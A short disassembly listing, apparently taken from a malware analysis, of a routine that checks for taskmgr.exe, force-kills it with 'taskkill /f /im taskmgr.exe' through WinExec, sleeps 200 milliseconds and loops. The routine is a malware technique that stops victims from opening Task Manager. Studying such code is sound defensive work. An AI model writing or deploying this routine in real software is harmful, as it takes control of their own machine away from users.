 sub_4109E7 proc near
cmp dword_49D840, 0
jz short loc_410A19
push offset aTaskmgrExe ; "taskmgr.exe"
call sub_41354A
test eax, eax
pop ecx
jz short loc_410A0C
loc_410A19:
xor eax, eax
retn 4
sub_4109E7 endp
push 0 ; uCmdShow
push offset aTaskkillFImTas ; "taskkill /f /im taskmgr.exe"
call ds:WinExec
loc_410A0C: ; dwMilliseconds
push 0C8h
call ds:Sleep
jmp short sub_4109E7